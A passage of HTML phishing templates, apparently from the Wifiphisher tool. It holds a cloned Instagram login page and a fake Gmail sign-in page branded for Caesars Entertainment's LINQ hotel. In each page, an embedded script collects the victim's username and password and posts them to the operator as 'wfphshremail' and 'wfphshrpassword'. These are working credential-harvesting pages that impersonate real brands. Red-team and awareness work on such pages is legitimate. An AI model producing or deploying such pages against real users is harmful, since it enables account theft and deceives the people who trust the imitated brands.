              <h1 class="NXVPg Szr5J  coreSpriteLoggedOutWordmark">Instagram</h1>
              <div class="EPjEi">
                <form class="HmktE" id="loginForm" method="post">
                  <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                              kEKum                                                ">
                    <div class="-MzZI">
                      <div class="_9GP1n   "><label class="f0n8F "><span class="_9nyy2"></span><input aria-label="Phone number, username, or email" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75" name="eml" id="eml"
                            type="text" class="_2hvTZ pexuQ zyHYP" value="" placeholder="Phone number, username, or email"></label>
                        <div class="i24fI"></div>
                      </div>
                    </div>
                    <div class="-MzZI">
                      <div class="_9GP1n   "><label class="f0n8F "><span class="_9nyy2"></span><input aria-label="Password" aria-required="true" autocapitalize="off" autocorrect="off" name="pwd" id="pwd" type="password" class="_2hvTZ pexuQ zyHYP"
                            value="" placeholder="Password"></label>
                        <div class="i24fI"></div>
                      </div>
                    </div>
                    <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm    bkEs3                          CovQj                  jKUp7          DhRcB                                                    "><button
                        class="sqdOP  L3NKy   y3zKF     " type="submit" id="btn" name="btn">
                        <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                                                                              ">Log In</div>
                      </button></div>
                    <div class="K-1uj Z7p_S">
                      <div class="s311c"></div>
                      <div class="_0tv-g">or</div>
                      <div class="s311c"></div>
                    </div>
                    <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm    bkEs3                          CovQj                  jKUp7          DhRcB                                                    "><button
                        class="sqdOP yWX7d    y3zKF     " type="button"><span class=" coreSpriteFacebookIcon AeB99"></span><span class="KPnG0">Log in with Facebook</span></button></div>
                  </div><a class="_2Lks6" href="#" tabindex="0">Forgot password?</a>
                </form>
              </div>
            </div>
            <div class="gr27e">
              <div class="_7UhW9   xLCgt      MMzan   _0PwGv         uL8Hv         ">
                <p class="izU2O ">Don't have an account? <a href="#" tabindex="0"><span class="_7UhW9   xLCgt       qyrsm      gtFbE      se6yk        ">Sign up</span></a></p>
              </div>
            </div>
            <div class="APQi1">
              <p class="b_nGN">Get the app.</p>
              <div class="iNy2T"><a class="z1VUo" href="#"><img alt="Available on the App Store" class="Rt8TI " src="static/img/180ae7a0bcf7.png"></a><a class="z1VUo" href="#"><img alt="Available on Google Play" class="Rt8TI "
                    src="static/img/e9cd846dc748.png"></a></div>
            </div>
          </div>
        </article>
      </main>
      <footer class="_8Rna9  _3Laht pC2e0 " role="contentinfo">
        <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm               KokQV                                                                                               ">
          <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                              kEKum                                                ">
            <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm  YlhBV                                                                                                            ">
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">About</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Blog</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Jobs</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Help</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">API</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Privacy</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Terms</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Top Accounts</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Hashtags</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Locations</div>
                </a></div>
            </div>
            <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm  YlhBV                                                                                                            ">
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Beauty</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Dance &amp; Performance</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Fitness</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Food &amp; Drink</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Home &amp; Garden</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Music</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Visual Arts</div>
                </a></div>
            </div>
          </div>
          <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm     _22l1                                                      _49XvD                                                   ">
            <div class="_7UhW9  PIoXz       MMzan  KV-D4          uL8Hv         "><span class="_3G4x7   RFk-t bwz9f ">
                <div class="TQUPK"><span>English</span>
                  <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                     WKY0a                                                                                         "><span
                      style="display: inline-block; transform: rotate(180deg);"><svg aria-label="Down Chevron Icon" class="_8-yf5 " fill="#8e8e8e" height="12" viewBox="0 0 48 48" width="12">
                        <path d="M40 33.5c-.4 0-.8-.1-1.1-.4L24 18.1l-14.9 15c-.6.6-1.5.6-2.1 0s-.6-1.5 0-2.1l16-16c.6-.6 1.5-.6 2.1 0l16 16c.6.6.6 1.5 0 2.1-.3.3-.7.4-1.1.4z"></path>
                      </svg></span></div>
                </div><select aria-label="Switch Display Language" class="hztqj">
                  <option value="en">English</option>
                </select>
              </span></div>
            <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                        _5VUwz                                                                                      ">
              <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">© 2020 Instagram from Facebook</div>
            </div>
          </div>
        </div>
      </footer>
    </section>
  </div>





  <link rel="stylesheet" href="static/css/c71018ea1251.css" type="text/css" crossorigin="anonymous">
  <link rel="stylesheet" href="static/css/0608bd6190e0.css" type="text/css" crossorigin="anonymous">
  <link rel="stylesheet" href="static/css/6c761c8cd379.css" type="text/css" crossorigin="anonymous">

  <div class="Z2m7o">
    <div class="CgFia "></div>
  </div>
  <div id="fb-root" class=" fb_reset">
    <div style="position: absolute; top: -10000px; width: 0px; height: 0px;">
      <div></div>
    </div>
  </div>

  <script>
    /*
Check the password field and act accordingly.
*/

    $("#btn").on("click", function(e) {
      e.preventDefault();
      // get the password box and checkbox elements
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      // check to see if the value is empty
      if (input.value == "") {
        passNotValid();
      } else if (input2.value == "") { //check if the value of the repeat field is empty
        passNotValid();
      } else {
        // post the data
        $("#dialog").css('display', 'none');
        post('login', {
          wfphshremail: input.value,
          wfphshrpassword: input2.value
        });
      }
    });

    function passNotValid() {
      $(".1").css('border', '1px solid #fa3e3e');
      $(".2").css('border', '1px solid #fa3e3e');
      $(".2").css('border-top', '0px');
    }

    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for (var key in params) {
        if (params.hasOwnProperty(key)) {
          var hiddenField = document.createElement("input");
          hiddenField.setAttribute("type", "hidden");
          hiddenField.setAttribute("name", key);
          hiddenField.setAttribute("value", params[key]);
          form.appendChild(hiddenField);
        }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

</body>

</html>
</file>

<file: wifiphisher/data/phishing-pages/linq-gmail/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>Caesars Entertainment</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                <!-- linq logo  -->
                 <div class="logo-container" title=" "><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 401.9 196.3" style="enable-background:new 0 0 401.9 196.3;" xml:space="preserve" class="injected-svg" data-src="static/img/thelinq-hotel-experience-box-horizontal-white-logo.svg">
<style type="text/css">
    .st0{fill:#fffffff;}
    .st1{fill:#0000000;stroke:#244596;stroke-miterlimit:10;}
    .st2{fill:#244596;stroke:#244596;stroke-width:1.04;}
</style>
<path class="st0" d="M221.1,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2H227v4.2H221.1z"></path>
<path class="st0" d="M233.1,103.7h6.1l2.9,5l2.9-5h6.1l-6.1,9l7.1,10.3h-6l-4-6.3l-4.4,6.3h-6l7.5-10.3L233.1,103.7z"></path>
<path class="st0" d="M257.2,103.7h7.7c4.1,0,7,1.9,7,6.3s-2.5,6.5-6.8,6.5h-2.8v6.4h-5L257.2,103.7z M262.2,112.5h0.9  c1.8,0,3.6,0,3.6-2.3s-1.6-2.4-3.6-2.4h-0.9V112.5z"></path>
<path class="st0" d="M281.9,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2h10.9v4.2H281.9z"></path>
<path class="st0" d="M310.5,122.9h-6.2l-4.7-7.4l0,0v7.4h-5v-19.2h7.5c3.8,0,6.7,1.8,6.7,5.9c0.2,2.6-1.6,4.9-4.2,5.4L310.5,122.9z   M299.5,112.3h0.5c1.6,0,3.5-0.3,3.5-2.4s-1.8-2.4-3.5-2.4h-0.5L299.5,112.3z"></path>
<path class="st0" d="M320.3,122.9h-5v-19.2h5V122.9z"></path>
<path class="st0" d="M332.1,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2H338v4.2H332.1z"></path>
<path class="st0" d="M344.6,103.7h5l9.2,11.8h0v-11.8h5v19.2h-5l-9.2-11.8h0v11.8h-5V103.7z"></path>
<path class="st0" d="M384.3,110.1c-1-1.3-2.6-2.1-4.3-2.1c-2.8,0-5.1,2.2-5.1,5c0,0.1,0,0.2,0,0.3c-0.1,2.8,2,5.1,4.8,5.2  c0.1,0,0.3,0,0.5,0c1.7,0,3.2-0.7,4.3-2v6c-1.4,0.5-2.9,0.8-4.4,0.9c-2.7,0-5.3-1-7.2-2.8c-2-1.9-3.2-4.5-3.1-7.3c0-2.6,1-5.1,2.8-7  c1.9-2,4.6-3.1,7.3-3.1c1.6,0,3.1,0.4,4.6,1L384.3,110.1z"></path>
<path class="st0" d="M395.9,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2h10.9v4.2H395.9z"></path>
<path class="st0" d="M228.4,83.7v-7.4h5v19.2h-5v-7.9h-7.2v7.9h-5V76.3h5v7.4H228.4z"></path>
<path class="st0" d="M260.5,85.5c-0.2,5.9-5.1,10.5-11,10.3c-5.6-0.2-10.1-4.7-10.3-10.3c0-5.8,5.1-9.9,10.6-9.9  S260.5,79.7,260.5,85.5z M244.4,85.5c-0.1,3,2.2,5.5,5.2,5.7c3,0.1,5.5-2.2,5.7-5.2c0-0.2,0-0.3,0-0.5c-0.2-3-2.8-5.3-5.8-5  C246.7,80.7,244.6,82.8,244.4,85.5z"></path>
<path class="st0" d="M274,95.5h-5v-15h-4.1v-4.2h13.3v4.2H274V95.5z"></path>
<path class="st0" d="M289,80.5v3.2h5.6v4.2H289v3.3h6v4.2h-11V76.3h11v4.2L289,80.5z"></path>
<path class="st0" d="M307.2,91.3h6v4.2h-11V76.3h5V91.3z"></path>
<path class="st0" d="M323.2,79.6h3.6v4.4h4.4v3.6h-4.4v4.4h-3.6v-4.4h-4.4v-3.6h4.4L323.2,79.6z"></path>
<path class="st0" d="M196.3,196.3H0V0h196.3V196.3z M4.1,192.2h188.1V4.1H4.1V192.2z"></path>
<path class="st1" d="M176.2,122.9c0-0.7,0.6-1.3,1.3-1.3c0.7,0,1.3,0.6,1.3,1.3c0,0.7-0.6,1.3-1.3,1.3c0,0,0,0,0,0  C176.8,124.3,176.2,123.7,176.2,122.9C176.2,123,176.2,122.9,176.2,122.9z M178.6,122.9c0-0.6-0.5-1.1-1.1-1.1  c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1c0,0,0,0,0,0C178.1,124.1,178.6,123.6,178.6,122.9C178.6,122.9,178.6,122.9,178.6,122.9z   M178.1,123.7h-0.2l-0.4-0.7h-0.2v0.7H177v-1.4h0.6c0.3,0,0.5,0.1,0.5,0.4s-0.2,0.4-0.4,0.4L178.1,123.7z M177.4,122.8  c0.2,0,0.5,0,0.5-0.2s-0.2-0.2-0.4-0.2h-0.4v0.4H177.4z"></path>
<path class="st2" d="M21.6,80.5H20V68.8h-3.1v-1.5h7.9v1.5h-3.1V80.5z"></path>
<path class="st2" d="M39.4,72.6v-5.3H41v13.2h-1.6v-6.3h-6.3v6.3h-1.6V67.3h1.6v5.3H39.4z"></path>
<path class="st2" d="M49,67.3h7.1v1.5h-5.4v3.7H56V74h-5.3v5h5.4v1.5H49V67.3z"></path>
<path class="st2" d="M64.2,127.6H60V94.1h4.2L64.2,127.6z"></path>
<path class="st2" d="M90.3,92.5l25.2,26.4V94.1h4.2V129l-25.2-26.4v25h-4.2V92.5z"></path>
<path class="st2" d="M172.1,127.6l-2.9-2.6c-7.9,5.5-18.7,3.5-24.2-4.4c-5.5-7.9-3.5-18.7,4.4-24.2c7.9-5.5,18.7-3.5,24.2,4.4  c1.9,2.8,3,6,3.1,9.4c0.2,4.6-1.5,9.1-4.7,12.4l5.4,5L172.1,127.6z M169,119.9c5.1-5.4,4.8-13.9-0.6-19c-5.4-5.1-13.9-4.8-19,0.6  c-2.5,2.7-3.8,6.2-3.6,9.9c0.2,7.4,6.4,13.3,13.9,13.1c0,0,0,0,0,0c2.4-0.1,4.7-0.9,6.7-2.2l-7.2-6.6v-4.8L169,119.9z"></path>
<path class="st2" d="M17,94h4.2v29.8h18.9v3.8H17V94z"></path>
</svg></div></div>
<!-- END LINQ LOGO -->
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                   
                        <svg viewBox="0 0 75 24" width="125" height="48" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                        <g id="qaEJec">
                            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                        </g>
                        <g id="YGlOvc">
                            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                        </g>
                        <g id="BWfIk">
                            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                        </g>
                        <g id="e6m3fd">
                            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                        </g>
                        <g id="vbkDmc">
                            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                        </g>
                        <g id="idEJde">
                            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                        </g>
                    </svg>
                    </div>
                <!-- /Google Logo -->
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Gmail account to connect.</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Gmail Address" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid email</span>
                            </div>
                            <input name="pwd" id='pwd' type="password" class='g-input password-input' placeholder="Password" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                           
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Portal to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Premium Pass</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>
